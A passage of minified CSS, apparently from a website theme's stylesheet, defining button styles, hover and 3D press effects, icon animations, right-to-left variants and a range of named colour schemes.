#845095}a.aux-wisteria.button.aux-3d:hover,button.aux-wisteria.aux-3d:hover,input.aux-wisteria[type="button"].aux-3d:hover,.aux-wisteria.aux-button.aux-3d:hover{box-shadow:0 3px #845095;transform:translateY(3px)}a.aux-lilac.button.aux-3d,button.aux-lilac.aux-3d,input.aux-lilac[type="button"].aux-3d,.aux-lilac.aux-button.aux-3d{box-shadow:0 6px #ba8bc0}a.aux-lilac.button.aux-3d:hover,button.aux-lilac.aux-3d:hover,input.aux-lilac[type="button"].aux-3d:hover,.aux-lilac.aux-button.aux-3d:hover{box-shadow:0 3px #ba8bc0;transform:translateY(3px)}a.aux-pale-sky.button.aux-3d,button.aux-pale-sky.aux-3d,input.aux-pale-sky[type="button"].aux-3d,.aux-pale-sky.aux-button.aux-3d{box-shadow:0 6px #4a5a69}a.aux-pale-sky.button.aux-3d:hover,button.aux-pale-sky.aux-3d:hover,input.aux-pale-sky[type="button"].aux-3d:hover,.aux-pale-sky.aux-button.aux-3d:hover{box-shadow:0 3px #4a5a69;transform:translateY(3px)}a.aux-tower-gray.button.aux-3d,button.aux-tower-gray.aux-3d,input.aux-tower-gray[type="button"].aux-3d,.aux-tower-gray.aux-button.aux-3d{box-shadow:0 6px #90a4ad}a.aux-tower-gray.button.aux-3d:hover,button.aux-tower-gray.aux-3d:hover,input.aux-tower-gray[type="button"].aux-3d:hover,.aux-tower-gray.aux-button.aux-3d:hover{box-shadow:0 3px #90a4ad;transform:translateY(3px)}a.aux-william.button.aux-3d,button.aux-william.aux-3d,input.aux-william[type="button"].aux-3d,.aux-william.aux-button.aux-3d{box-shadow:0 6px #28424e}a.aux-william.button.aux-3d:hover,button.aux-william.aux-3d:hover,input.aux-william[type="button"].aux-3d:hover,.aux-william.aux-button.aux-3d:hover{box-shadow:0 3px #28424e;transform:translateY(3px)}a.aux-carmine-pink.button.aux-3d,button.aux-carmine-pink.aux-3d,input.aux-carmine-pink[type="button"].aux-3d,.aux-carmine-pink.aux-button.aux-3d{box-shadow:0 6px #d62c1a}a.aux-carmine-pink.button.aux-3d:hover,button.aux-carmine-pink.aux-3d:hover,input.aux-carmine-pink[type="button"].aux-3d:hover,.aux-carmine-pink.aux-button.aux-3d:hover{box-shadow:0 3px #d62c1a;transform:translateY(3px)}a.aux-persimmon.button.aux-3d,button.aux-persimmon.aux-3d,input.aux-persimmon[type="button"].aux-3d,.aux-persimmon.aux-button.aux-3d{box-shadow:0 6px #ff3d22}a.aux-persimmon.button.aux-3d:hover,button.aux-persimmon.aux-3d:hover,input.aux-persimmon[type="button"].aux-3d:hover,.aux-persimmon.aux-button.aux-3d:hover{box-shadow:0 3px #ff3d22;transform:translateY(3px)}a.aux-tan-hide.button.aux-3d,button.aux-tan-hide.aux-3d,input.aux-tan-hide[type="button"].aux-3d,.aux-tan-hide.aux-button.aux-3d{box-shadow:0 6px #ff8222}a.aux-tan-hide.button.aux-3d:hover,button.aux-tan-hide.aux-3d:hover,input.aux-tan-hide[type="button"].aux-3d:hover,.aux-tan-hide.aux-button.aux-3d:hover{box-shadow:0 3px #ff8222;transform:translateY(3px)}a.aux-wild-watermelon.button.aux-3d,button.aux-wild-watermelon.aux-3d,input.aux-wild-watermelon[type="button"].aux-3d,.aux-wild-watermelon.aux-button.aux-3d{box-shadow:0 6px #ff3b49}a.aux-wild-watermelon.button.aux-3d:hover,button.aux-wild-watermelon.aux-3d:hover,input.aux-wild-watermelon[type="button"].aux-3d:hover,.aux-wild-watermelon.aux-button.aux-3d:hover{box-shadow:0 3px #ff3b49;transform:translateY(3px)}a.aux-iceberg.button.aux-3d,button.aux-iceberg.aux-3d,input.aux-iceberg[type="button"].aux-3d,.aux-iceberg.aux-button.aux-3d{box-shadow:0 6px #4c9bca}a.aux-iceberg.button.aux-3d:hover,button.aux-iceberg.aux-3d:hover,input.aux-iceberg[type="button"].aux-3d:hover,.aux-iceberg.aux-button.aux-3d:hover{box-shadow:0 3px #4c9bca;transform:translateY(3px)}a.aux-dark-lavender.button.aux-3d,button.aux-dark-lavender.aux-3d,input.aux-dark-lavender[type="button"].aux-3d,.aux-dark-lavender.aux-button.aux-3d{box-shadow:0 6px #5b4671}a.aux-dark-lavender.button.aux-3d:hover,button.aux-dark-lavender.aux-3d:hover,input.aux-dark-lavender[type="button"].aux-3d:hover,.aux-dark-lavender.aux-button.aux-3d:hover{box-shadow:0 3px #5b4671;transform:translateY(3px)}a.aux-viking.button.aux-3d,button.aux-viking.aux-3d,input.aux-viking[type="button"].aux-3d,.aux-viking.aux-button.aux-3d{box-shadow:0 6px #30cadf}a.aux-viking.button.aux-3d:hover,button.aux-viking.aux-3d:hover,input.aux-viking[type="button"].aux-3d:hover,.aux-viking.aux-button.aux-3d:hover{box-shadow:0 3px #30cadf;transform:translateY(3px)}a.aux-tiffany-blue.button.aux-3d,button.aux-tiffany-blue.aux-3d,input.aux-tiffany-blue[type="button"].aux-3d,.aux-tiffany-blue.aux-button.aux-3d{box-shadow:0 6px #008282}a.aux-tiffany-blue.button.aux-3d:hover,button.aux-tiffany-blue.aux-3d:hover,input.aux-tiffany-blue[type="button"].aux-3d:hover,.aux-tiffany-blue.aux-button.aux-3d:hover{box-shadow:0 3px #008282;transform:translateY(3px)}a.aux-pastel-orange.button.aux-3d,button.aux-pastel-orange.aux-3d,input.aux-pastel-orange[type="button"].aux-3d,.aux-pastel-orange.aux-button.aux-3d{box-shadow:0 6px #fba70f}a.aux-pastel-orange.button.aux-3d:hover,button.aux-pastel-orange.aux-3d:hover,input.aux-pastel-orange[type="button"].aux-3d:hover,.aux-pastel-orange.aux-button.aux-3d:hover{box-shadow:0 3px #fba70f;transform:translateY(3px)}a.aux-east-bay.button.aux-3d,button.aux-east-bay.aux-3d,input.aux-east-bay[type="button"].aux-3d,.aux-east-bay.aux-button.aux-3d{box-shadow:0 6px #293f5e}a.aux-east-bay.button.aux-3d:hover,button.aux-east-bay.aux-3d:hover,input.aux-east-bay[type="button"].aux-3d:hover,.aux-east-bay.aux-button.aux-3d:hover{box-shadow:0 3px #293f5e;transform:translateY(3px)}a.aux-steel-blue.button.aux-3d,button.aux-steel-blue.aux-3d,input.aux-steel-blue[type="button"].aux-3d,.aux-steel-blue.aux-button.aux-3d{box-shadow:0 6px #376c8b}a.aux-steel-blue.button.aux-3d:hover,button.aux-steel-blue.aux-3d:hover,input.aux-steel-blue[type="button"].aux-3d:hover,.aux-steel-blue.aux-button.aux-3d:hover{box-shadow:0 3px #376c8b;transform:translateY(3px)}a.aux-half-backed.button.aux-3d,button.aux-half-backed.aux-3d,input.aux-half-backed[type="button"].aux-3d,.aux-half-backed.aux-button.aux-3d{box-shadow:0 6px #5fbdc3}a.aux-half-backed.button.aux-3d:hover,button.aux-half-backed.aux-3d:hover,input.aux-half-backed[type="button"].aux-3d:hover,.aux-half-backed.aux-button.aux-3d:hover{box-shadow:0 3px #5fbdc3;transform:translateY(3px)}a.aux-tapestry.button.aux-3d,button.aux-tapestry.aux-3d,input.aux-tapestry[type="button"].aux-3d,.aux-tapestry.aux-button.aux-3d{box-shadow:0 6px #9d436b}a.aux-tapestry.button.aux-3d:hover,button.aux-tapestry.aux-3d:hover,input.aux-tapestry[type="button"].aux-3d:hover,.aux-tapestry.aux-button.aux-3d:hover{box-shadow:0 3px #9d436b;transform:translateY(3px)}a.aux-fire-engine-red.button.aux-3d,button.aux-fire-engine-red.aux-3d,input.aux-fire-engine-red[type="button"].aux-3d,.aux-fire-engine-red.aux-button.aux-3d{box-shadow:0 6px #a2231c}a.aux-fire-engine-red.button.aux-3d:hover,button.aux-fire-engine-red.aux-3d:hover,input.aux-fire-engine-red[type="button"].aux-3d:hover,.aux-fire-engine-red.aux-button.aux-3d:hover{box-shadow:0 3px #a2231c;transform:translateY(3px)}a.aux-dark-orange.button.aux-3d,button.aux-dark-orange.aux-3d,input.aux-dark-orange[type="button"].aux-3d,.aux-dark-orange.aux-button.aux-3d{box-shadow:0 6px #cc7000}a.aux-dark-orange.button.aux-3d:hover,button.aux-dark-orange.aux-3d:hover,input.aux-dark-orange[type="button"].aux-3d:hover,.aux-dark-orange.aux-button.aux-3d:hover{box-shadow:0 3px #cc7000;transform:translateY(3px)}a.aux-brick-red.button.aux-3d,button.aux-brick-red.aux-3d,input.aux-brick-red[type="button"].aux-3d,.aux-brick-red.aux-button.aux-3d{box-shadow:0 6px #ae2f3c}a.aux-brick-red.button.aux-3d:hover,button.aux-brick-red.aux-3d:hover,input.aux-brick-red[type="button"].aux-3d:hover,.aux-brick-red.aux-button.aux-3d:hover{box-shadow:0 3px #ae2f3c;transform:translateY(3px)}a.aux-khaki.button.aux-3d,button.aux-khaki.aux-3d,input.aux-khaki[type="button"].aux-3d,.aux-khaki.aux-button.aux-3d{box-shadow:0 6px #eadc5f}a.aux-khaki.button.aux-3d:hover,button.aux-khaki.aux-3d:hover,input.aux-khaki[type="button"].aux-3d:hover,.aux-khaki.aux-button.aux-3d:hover{box-shadow:0 3px #eadc5f;transform:translateY(3px)}a.button.aux-3d:active,button.aux-3d:active,input[type="button"].aux-3d:active,.aux-button.aux-3d:active{box-shadow:none;transform:translateY(6px)}a.button,button,input[type="button"],.aux-button{font-weight:600;display:inline-block;position:relative;line-height:100%;margin-bottom:1em;border:none;cursor:pointer;overflow:hidden;z-index:1;transition:all 450ms}a.button:focus,button:focus,input[type="button"]:focus,.aux-button:focus{outline:none}a.button>*,button>*,input[type="button"]>*,.aux-button>*{position:relative}a.button .aux-overlay,button .aux-overlay,input[type="button"] .aux-overlay,.aux-button .aux-overlay{position:absolute;width:120%;top:50%;left:50%;transform:translate(-50%,-50%) scale(0,0);transition:transform 450ms cubic-bezier(.75,.1,.25,.9)}a.button .aux-overlay::after,button .aux-overlay::after,input[type="button"] .aux-overlay::after,.aux-button .aux-overlay::after{position:relative;content:'';border-radius:50%;display:block;padding-top:100%}a.button.aux-round .aux-overlay,button.aux-round .aux-overlay,input[type="button"].aux-round .aux-overlay,.aux-button.aux-round .aux-overlay{width:120%}a.button:hover .aux-overlay,button:hover .aux-overlay,input[type="button"]:hover .aux-overlay,.aux-button:hover .aux-overlay{transform:translate(-50%,-50%) scale(1,1)}a.button.aux-fill,button.aux-fill,input[type="button"].aux-fill,.aux-button.aux-fill{transition:background-color 450ms}a.button.aux-fill .aux-overlay,button.aux-fill .aux-overlay,input[type="button"].aux-fill .aux-overlay,.aux-button.aux-fill .aux-overlay{display:none}a.button .aux-icon,a.button .aux-text,button .aux-icon,button .aux-text,input[type="button"] .aux-icon,input[type="button"] .aux-text,.aux-button .aux-icon,.aux-button .aux-text{display:inline-block;vertical-align:middle;transition:transform 450ms,opacity 450ms}a.button.aux-icon-left .aux-icon,a.button.aux-icon-left-animate .aux-icon,button.aux-icon-left .aux-icon,button.aux-icon-left-animate .aux-icon,input[type="button"].aux-icon-left .aux-icon,input[type="button"].aux-icon-left-animate .aux-icon,.aux-button.aux-icon-left .aux-icon,.aux-button.aux-icon-left-animate .aux-icon{margin-right:.125em}a.button.aux-icon-right .aux-icon,a.button.aux-icon-right-animate .aux-icon,button.aux-icon-right .aux-icon,button.aux-icon-right-animate .aux-icon,input[type="button"].aux-icon-right .aux-icon,input[type="button"].aux-icon-right-animate .aux-icon,.aux-button.aux-icon-right .aux-icon,.aux-button.aux-icon-right-animate .aux-icon{margin-left:.125em}a.button.aux-icon-left-animate .aux-icon,button.aux-icon-left-animate .aux-icon,input[type="button"].aux-icon-left-animate .aux-icon,.aux-button.aux-icon-left-animate .aux-icon{margin-left:.125em}a.button.aux-icon-left-animate .aux-icon,button.aux-icon-left-animate .aux-icon,input[type="button"].aux-icon-left-animate .aux-icon,.aux-button.aux-icon-left-animate .aux-icon{transform:translateX(-400%)}a.button.aux-icon-left-animate .aux-text,button.aux-icon-left-animate .aux-text,input[type="button"].aux-icon-left-animate .aux-text,.aux-button.aux-icon-left-animate .aux-text{transform:translateX(-1em)}a.button.aux-icon-left-animate:hover .aux-icon,a.button.aux-icon-left-animate:hover .aux-text,button.aux-icon-left-animate:hover .aux-icon,button.aux-icon-left-animate:hover .aux-text,input[type="button"].aux-icon-left-animate:hover .aux-icon,input[type="button"].aux-icon-left-animate:hover .aux-text,.aux-button.aux-icon-left-animate:hover .aux-icon,.aux-button.aux-icon-left-animate:hover .aux-text{transform:translateX(0)}a.button.aux-icon-right-animate .aux-icon,button.aux-icon-right-animate .aux-icon,input[type="button"].aux-icon-right-animate .aux-icon,.aux-button.aux-icon-right-animate .aux-icon{transform:translateX(400%)}a.button.aux-icon-right-animate .aux-text,button.aux-icon-right-animate .aux-text,input[type="button"].aux-icon-right-animate .aux-text,.aux-button.aux-icon-right-animate .aux-text{transform:translateX(1em)}a.button.aux-icon-right-animate:hover .aux-icon,a.button.aux-icon-right-animate:hover .aux-text,button.aux-icon-right-animate:hover .aux-icon,button.aux-icon-right-animate:hover .aux-text,input[type="button"].aux-icon-right-animate:hover .aux-icon,input[type="button"].aux-icon-right-animate:hover .aux-text,.aux-button.aux-icon-right-animate:hover .aux-icon,.aux-button.aux-icon-right-animate:hover .aux-text{transform:translateX(0)}a.button.aux-icon-over .aux-icon,button.aux-icon-over .aux-icon,input[type="button"].aux-icon-over .aux-icon,.aux-button.aux-icon-over .aux-icon{position:absolute;left:50%;top:50%;opacity:0;z-index:2;transform:translate(-200%,-50%);transition:transform 450ms,opacity 450ms}a.button.aux-icon-over .aux-overlay,button.aux-icon-over .aux-overlay,input[type="button"].aux-icon-over .aux-overlay,.aux-button.aux-icon-over .aux-overlay{z-index:1}a.button.aux-icon-over:hover .aux-icon,button.aux-icon-over:hover .aux-icon,input[type="button"].aux-icon-over:hover .aux-icon,.aux-button.aux-icon-over:hover .aux-icon{transform:translate(-50%,-50%);opacity:1}.rtl a.button.aux-icon-left .aux-icon,.rtl a.button.aux-icon-left-animate .aux-icon,.rtl button.aux-icon-left .aux-icon,.rtl button.aux-icon-left-animate .aux-icon,.rtl input[type="button"].aux-icon-left .aux-icon,.rtl input[type="button"].aux-icon-left-animate .aux-icon,.rtl .aux-button.aux-icon-left .aux-icon,.rtl .aux-button.aux-icon-left-animate .aux-icon{margin-right:0;margin-left:.125em}.rtl a.button.aux-icon-right .aux-icon,.rtl a.button.aux-icon-right-animate .aux-icon,.rtl button.aux-icon-right .aux-icon,.rtl button.aux-icon-right-animate .aux-icon,.rtl input[type="button"].aux-icon-right .aux-icon,.rtl input[type="button"].aux-icon-right-animate .aux-icon,.rtl .aux-button.aux-icon-right .aux-icon,.rtl .aux-button.aux-icon-right-animate .aux-icon{margin-right:.125em;margin-left:0}.rtl a.button.aux-icon-left-animate .aux-icon,.rtl button.aux-icon-left-animate .aux-icon,.rtl input[type="button"].aux-icon-left-animate .aux-icon,.rtl .aux-button.aux-icon-left-animate .aux-icon{margin-right:.125em;margin-left:0}.rtl a.button.aux-icon-left-animate .aux-icon,.rtl button.aux-icon-left-animate .aux-icon,.rtl input[type="button"].aux-icon-left-animate .aux-icon,.rtl .aux-button.aux-icon-left-animate .aux-icon{transform:translateX(400%)}.rtl a.button.aux-icon-left-animate .aux-text,.rtl button.aux-icon-left-animate .aux-text,.rtl input[type="button"].aux-icon-left-animate .aux-text,.rtl .aux-button.aux-icon-left-animate .aux-text{transform:translateX(1em)}.rtl a.button.aux-icon-left-animate:hover .aux-icon,.rtl a.button.aux-icon-left-animate:hover .aux-text,.rtl button.aux-icon-left-animate:hover .aux-icon,.rtl button.aux-icon-left-animate:hover .aux-text,.rtl input[type="button"].aux-icon-left-animate:hover .aux-icon,.rtl input[type="button"].aux-icon-left-animate:hover .aux-text,.rtl .aux-button.aux-icon-left-animate:hover .aux-icon,.rtl .aux-button.aux-icon-left-animate:hover .aux-text{transform:translateX(0)}.rtl a.button.aux-icon-right-animate .aux-icon,.rtl button.aux-icon-right-animate .aux-icon,.rtl input[type="button"].aux-icon-right-animate .aux-icon,.rtl .aux-button.aux-icon-right-animate .aux-icon{transform:translateX(-400%)}.rtl a.button.aux-icon-right-animate .aux-text,.rtl button.aux-icon-right-animate .aux-text,.rtl input[type="button"].aux-icon-right-animate .aux-text,.rtl .aux-button.aux-icon-right-animate .aux-text{transform:translateX(-1em)}.rtl a.button.aux-icon-right-animate:hover .aux-icon,.rtl a.button.aux-icon-right-animate:hover .aux-text,.rtl button.aux-icon-right-animate:hover .aux-icon,.rtl button.aux-icon-right-animate:hover .aux-text,.rtl input[type="button"].aux-icon-right-animate:hover .aux-icon,.rtl input[type="button"].aux-icon-right-animate:hover .aux-text,.rtl .aux-button.aux-icon-right-animate:hover .aux-icon,.rtl .aux-button.aux-icon-right-animate:hover .aux-text{transform:translateX(0)}.rtl a.button.aux-icon-over .aux-icon,.rtl button.aux-icon-over .aux-icon,.rtl input[type="button"].aux-icon-over .aux-icon,.rtl .aux-button.aux-icon-over .aux-icon{left:-50%;transform:translate(200%,-50%)}.rtl a.button.aux-icon-over:hover .aux-icon,.rtl button.aux-icon-over:hover .aux-icon,.rtl input[type="button"].aux-icon-over:hover .aux-icon,.rtl .aux-button.aux-icon-over:hover .aux-icon{transform:translate(50%,-50%)}a.button.aux-black,button.aux-black,input[type="button"].aux-black,.aux-button.aux-black{background-color:#3D3D3D;text-shadow:0 2px 0 #292929;color:#fff}a.button.aux-black .aux-overlay::after,button.aux-black .aux-overlay::after,input[type="button"].aux-black .aux-overlay::after,.aux-button.aux-black .aux-overlay::after{background-color:#292929}a.button.aux-black.aux-fill:hover,button.aux-black.aux-fill:hover,input[type="button"].aux-black.aux-fill:hover,.aux-button.aux-black.aux-fill:hover{background-color:#292929!important}a.button.aux-white,button.aux-white,input[type="button"].aux-white,.aux-button.aux-white{background-color:#FFF;text-shadow:0 2px 0 #ebebeb;color:#000}a.button.aux-white .aux-overlay::after,button.aux-white .aux-overlay::after,input[type="button"].aux-white .aux-overlay::after,.aux-button.aux-white .aux-overlay::after{background-color:#ebebeb}a.button.aux-white.aux-fill:hover,button.aux-white.aux-fill:hover,input[type="button"].aux-white.aux-fill:hover,.aux-button.aux-white.aux-fill:hover{background-color:#ebebeb!important}a.button.aux-masala,button.aux-masala,input[type="button"].aux-masala,.aux-button.aux-masala{background-color:#3D3D3D;text-shadow:0 2px 0 #292929;color:#fff}a.button.aux-masala .aux-overlay::after,button.aux-masala .aux-overlay::after,input[type="button"].aux-masala .aux-overlay::after,.aux-button.aux-masala .aux-overlay::after{background-color:#292929}a.button.aux-masala.aux-fill:hover,button.aux-masala.aux-fill:hover,input[type="button"].aux-masala.aux-fill:hover,.aux-button.aux-masala.aux-fill:hover{background-color:#292929!important}a.button.aux-dark-gray,button.aux-dark-gray,input[type="button"].aux-dark-gray,.aux-button.aux-dark-gray{background-color:#AAA;text-shadow:0 2px 0 #969696;color:#fff}a.button.aux-dark-gray .aux-overlay::after,button.aux-dark-gray .aux-overlay::after,input[type="button"].aux-dark-gray .aux-overlay::after,.aux-button.aux-dark-gray .aux-overlay::after{background-color:#969696}a.button.aux-dark-gray.aux-fill:hover,button.aux-dark-gray.aux-fill:hover,input[type="button"].aux-dark-gray.aux-fill:hover,.aux-button.aux-dark-gray.aux-fill:hover{background-color:#969696!important}a.button.aux-ball-blue,button.aux-ball-blue,input[type="button"].aux-ball-blue,.aux-button.aux-ball-blue{background-color:#1BB0CE;text-shadow:0 2px 0 #1691aa;color:#fff}a.button.aux-ball-blue .aux-overlay::after,button.aux-ball-blue .aux-overlay::after,input[type="button"].aux-ball-blue .aux-overlay::after,.aux-button.aux-ball-blue .aux-overlay::after{background-color:#1691aa}a.button.aux-ball-blue.aux-fill:hover,button.aux-ball-blue.aux-fill:hover,input[type="button"].aux-ball-blue.aux-fill:hover,.aux-button.aux-ball-blue.aux-fill:hover{background-color:#1691aa!important}a.button.aux-fountain-blue,button.aux-fountain-blue,input[type="button"].aux-fountain-blue,.aux-button.aux-fountain-blue{background-color:#5BACBA;text-shadow:0 2px 0 #4698a6;color:#fff}a.button.aux-fountain-blue .aux-overlay::after,button.aux-fountain-blue .aux-overlay::after,input[type="button"].aux-fountain-blue .aux-overlay::after,.aux-button.aux-fountain-blue .aux-overlay::after{background-color:#4698a6}a.button.aux-fountain-blue.aux-fill:hover,button.aux-fountain-blue.aux-fill:hover,input[type="button"].aux-fountain-blue.aux-fill:hover,.aux-button.aux-fountain-blue.aux-fill:hover{background-color:#4698a6!important}a.button.aux-shamrock,button.aux-shamrock,input[type="button"].aux-shamrock,.aux-button.aux-shamrock{background-color:#2CC990;text-shadow:0 2px 0 #25a878;color:#fff}a.button.aux-shamrock .aux-overlay::after,button.aux-shamrock .aux-overlay::after,input[type="button"].aux-shamrock .aux-overlay::after,.aux-button.aux-shamrock .aux-overlay::after{background-color:#25a878}a.button.aux-shamrock.aux-fill:hover,button.aux-shamrock.aux-fill:hover,input[type="button"].aux-shamrock.aux-fill:hover,.aux-button.aux-shamrock.aux-fill:hover{background-color:#25a878!important}a.button.aux-curios-blue,button.aux-curios-blue,input[type="button"].aux-curios-blue,.aux-button.aux-curios-blue{background-color:#2C82C9;text-shadow:0 2px 0 #256ca8;color:#fff}a.button.aux-curios-blue .aux-overlay::after,button.aux-curios-blue .aux-overlay::after,input[type="button"].aux-curios-blue .aux-overlay::after,.aux-button.aux-curios-blue .aux-overlay::after{background-color:#256ca8}a.button.aux-curios-blue.aux-fill:hover,button.aux-curios-blue.aux-fill:hover,input[type="button"].aux-curios-blue.aux-fill:hover,.aux-button.aux-curios-blue.aux-fill:hover{background-color:#256ca8!important}a.button.aux-light-sea-green,button.aux-light-sea-green,input[type="button"].aux-light-sea-green,.aux-button.aux-light-sea-green{background-color:#1ABC9C;text-shadow:0 2px 0 #15987e;color:#fff}a.button.aux-light-sea-green .aux-overlay::after,button.aux-light-sea-green .aux-overlay::after,input[type="button"].aux-light-sea-green .aux-overlay::after,.aux-button.aux-light-sea-green .aux-overlay::after{background-color:#15987e}a.button.aux-light-sea-green.aux-fill:hover,button.aux-light-sea-green.aux-fill:hover,input[type="button"].aux-light-sea-green.aux-fill:hover,.aux-button.aux-light-sea-green.aux-fill:hover{background-color:#15987e!important}a.button.aux-emerald,button.aux-emerald,input[type="button"].aux-emerald,.aux-button.aux-emerald{background-color:#4EBA6F;text-shadow:0 2px 0 #3fa15d;color:#fff}a.button.aux-emerald .aux-overlay::after,button.aux-emerald .aux-overlay::after,input[type="button"].aux-emerald .aux-overlay::after,.aux-button.aux-emerald .aux-overlay::after{background-color:#3fa15d}a.button.aux-emerald.aux-fill:hover,button.aux-emerald.aux-fill:hover,input[type="button"].aux-emerald.aux-fill:hover,.aux-button.aux-emerald.aux-fill:hover{background-color:#3fa15d!important}a.button.aux-energy-yellow,button.aux-energy-yellow,input[type="button"].aux-energy-yellow,.aux-button.aux-energy-yellow{background-color:#EEE657;text-shadow:0 2px 0 #eae032;color:#fff}a.button.aux-energy-yellow .aux-overlay::after,button.aux-energy-yellow .aux-overlay::after,input[type="button"].aux-energy-yellow .aux-overlay::after,.aux-button.aux-energy-yellow .aux-overlay::after{background-color:#eae032}a.button.aux-energy-yellow.aux-fill:hover,button.aux-energy-yellow.aux-fill:hover,input[type="button"].aux-energy-yellow.aux-fill:hover,.aux-button.aux-energy-yellow.aux-fill:hover{background-color:#eae032!important}a.button.aux-mikado-yellow,button.aux-mikado-yellow,input[type="button"].aux-mikado-yellow,.aux-button.aux-mikado-yellow{background-color:#FCCD0F;text-shadow:0 2px 0 #dfb403;color:#fff}a.button.aux-mikado-yellow .aux-overlay::after,button.aux-mikado-yellow .aux-overlay::after,input[type="button"].aux-mikado-yellow .aux-overlay::after,.aux-button.aux-mikado-yellow .aux-overlay::after{background-color:#dfb403}a.button.aux-mikado-yellow.aux-fill:hover,button.aux-mikado-yellow.aux-fill:hover,input[type="button"].aux-mikado-yellow.aux-fill:hover,.aux-button.aux-mikado-yellow.aux-fill:hover{background-color:#dfb403!important}a.button.aux-pink-salmon,button.aux-pink-salmon,input[type="button"].aux-pink-salmon,.aux-button.aux-pink-salmon{background-color:#FF91A9;text-shadow:0 2px 0 #ff6889;color:#fff}a.button.aux-pink-salmon .aux-overlay::after,button.aux-pink-salmon .aux-overlay::after,input[type="button"].aux-pink-salmon .aux-overlay::after,.aux-button.aux-pink-salmon .aux-overlay::after{background-color:#ff6889}a.button.aux-pink-salmon.aux-fill:hover,button.aux-pink-salmon.aux-fill:hover,input[type="button"].aux-pink-salmon.aux-fill:hover,.aux-button.aux-pink-salmon.aux-fill:hover{background-color:#ff6889!important}a.button.aux-wisteria,button.aux-wisteria,input[type="button"].aux-wisteria,.aux-button.aux-wisteria{background-color:#9E69AF;text-shadow:0 2px 0 #8a539c;color:#fff}a.button.aux-wisteria .aux-overlay::after,button.aux-wisteria .aux-overlay::after,input[type="button"].aux-wisteria .aux-overlay::after,.aux-button.aux-wisteria .aux-overlay::after{background-color:#8a539c}a.button.aux-wisteria.aux-fill:hover,button.aux-wisteria.aux-fill:hover,input[type="button"].aux-wisteria.aux-fill:hover,.aux-button.aux-wisteria.aux-fill:hover{background-color:#8a539c!important}a.button.aux-lilac,button.aux-lilac,input[type="button"].aux-lilac,.aux-button.aux-lilac{background-color:#CEACD2;text-shadow:0 2px 0 #be92c4;color:#fff}a.button.aux-lilac .aux-overlay::after,button.aux-lilac .aux-overlay::after,input[type="button"].aux-lilac .aux-overlay::after,.aux-button.aux-lilac .aux-overlay::after{background-color:#be92c4}a.button.aux-lilac.aux-fill:hover,button.aux-lilac.aux-fill:hover,input[type="button"].aux-lilac.aux-fill:hover,.aux-button.aux-lilac.aux-fill:hover{background-color:#be92c4!important}a.button.aux-pale-sky,button.aux-pale-sky,input[type="button"].aux-pale-sky,.aux-button.aux-pale-sky{background-color:#5F7487;text-shadow:0 2px 0 #4e5f6f;color:#fff}a.button.aux-pale-sky .aux-overlay::after,button.aux-pale-sky .aux-overlay::after,input[type="button"].aux-pale-sky .aux-overlay::after,.aux-button.aux-pale-sky .aux-overlay::after{background-color:#4e5f6f}a.button.aux-pale-sky.aux-fill:hover,button.aux-pale-sky.aux-fill:hover,input[type="button"].aux-pale-sky.aux-fill:hover,.aux-button.aux-pale-sky.aux-fill:hover{background-color:#4e5f6f!important}a.button.aux-tower-gray,button.aux-tower-gray,input[type="button"].aux-tower-gray,.aux-button.aux-tower-gray{background-color:#ADBCC3;text-shadow:0 2px 0 #95a9b2;color:#fff}a.button.aux-tower-gray .aux-overlay::after,button.aux-tower-gray .aux-overlay::after,input[type="button"].aux-tower-gray .aux-overlay::after,.aux-button.aux-tower-gray .aux-overlay::after{background-color:#95a9b2}a.button.aux-tower-gray.aux-fill:hover,button.aux-tower-gray.aux-fill:hover,input[type="button"].aux-tower-gray.aux-fill:hover,.aux-button.aux-tower-gray.aux-fill:hover{background-color:#95a9b2!important}a.button.aux-william,button.aux-william,input[type="button"].aux-william,.aux-button.aux-william{background-color:#3A5F6F;text-shadow:0 2px 0 #2c4854;color:#fff}a.button.aux-william .aux-overlay::after,button.aux-william .aux-overlay::after,input[type="button"].aux-william .aux-overlay::after,.aux-button.aux-william .aux-overlay::after{background-color:#2c4854}a.button.aux-william.aux-fill:hover,button.aux-william.aux-fill:hover,input[type="button"].aux-william.aux-fill:hover,.aux-button.aux-william.aux-fill:hover{background-color:#2c4854!important}a.button.aux-carmine-pink,button.aux-carmine-pink,input[type="button"].aux-carmine-pink,.aux-button.aux-carmine-pink{background-color:#E74C3C;text-shadow:0 2px 0 #df2e1b;color:#fff}a.button.aux-carmine-pink .aux-overlay::after,button.aux-carmine-pink .aux-overlay::after,input[type="button"].aux-carmine-pink .aux-overlay::after,.aux-button.aux-carmine-pink .aux-overlay::after{background-color:#df2e1b}a.button.aux-carmine-pink.aux-fill:hover,button.aux-carmine-pink.aux-fill:hover,input[type="button"].aux-carmine-pink.aux-fill:hover,.aux-button.aux-carmine-pink.aux-fill:hover{background-color:#df2e1b!important}a.button.aux-persimmon,button.aux-persimmon,input[type="button"].aux-persimmon,.aux-button.aux-persimmon{background-color:#FF6A55;text-shadow:0 2px 0 #ff462c;color:#fff}a.button.aux-persimmon .aux-overlay::after,button.aux-persimmon .aux-overlay::after,input[type="button"].aux-persimmon .aux-overlay::after,.aux-button.aux-persimmon .aux-overlay::after{background-color:#ff462c}a.button.aux-persimmon.aux-fill:hover,button.aux-persimmon.aux-fill:hover,input[type="button"].aux-persimmon.aux-fill:hover,.aux-button.aux-persimmon.aux-fill:hover{background-color:#ff462c!important}a.button.aux-tan-hide,button.aux-tan-hide,input[type="button"].aux-tan-hide,.aux-button.aux-tan-hide{background-color:#FF9F55;text-shadow:0 2px 0 #ff882c;color:#fff}a.button.aux-tan-hide .aux-overlay::after,button.aux-tan-hide .aux-overlay::after,input[type="button"].aux-tan-hide .aux-overlay::after,.aux-button.aux-tan-hide .aux-overlay::after{background-color:#ff882c}a.button.aux-tan-hide.aux-fill:hover,button.aux-tan-hide.aux-fill:hover,input[type="button"].aux-tan-hide.aux-fill:hover,.aux-button.aux-tan-hide.aux-fill:hover{background-color:#ff882c!important}a.button.aux-wild-watermelon,button.aux-wild-watermelon,input[type="button"].aux-wild-watermelon,.aux-button.aux-wild-watermelon{background-color:#FF6E78;text-shadow:0 2px 0 #ff4552;color:#fff}a.button.aux-wild-watermelon .aux-overlay::after,button.aux-wild-watermelon .aux-overlay::after,input[type="button"].aux-wild-watermelon .aux-overlay::after,.aux-button.aux-wild-watermelon 